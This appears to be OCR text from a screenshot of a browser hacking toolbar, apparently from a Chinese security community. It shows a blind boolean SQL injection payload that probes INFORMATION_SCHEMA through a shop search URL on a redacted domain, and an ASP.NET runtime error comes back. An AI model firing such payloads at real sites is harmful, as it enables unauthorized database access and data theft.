 Runtime Error
www. .com//Shop/SearchShop.aspx?shop_type=2' AND ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x20) FI
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www .com//Shop/SearchShop.aspx?shop_type=2' AND ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHAR),0x20) FRaaaOM INFORMATION_SCHEMA.TABLES WHERE table_schema= ,1,1))>51 AND
'ZTNM'='ZTNM
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
Runtime Error
Description: An application error occurred on the server. The current custom error settings for this application prevent the details of the application error from being viewed remotely (for security reasons). It could, however, be viewed by browsers local server machine.
Details: To enable the details of this specific error message to be viewable on remote machines, please create a <customErrors> tag within a "web.config" configuration file located in the root directory of the current web application. This <customErrors> tag should then have its "mode" attribute set to
"Off".
安全小圈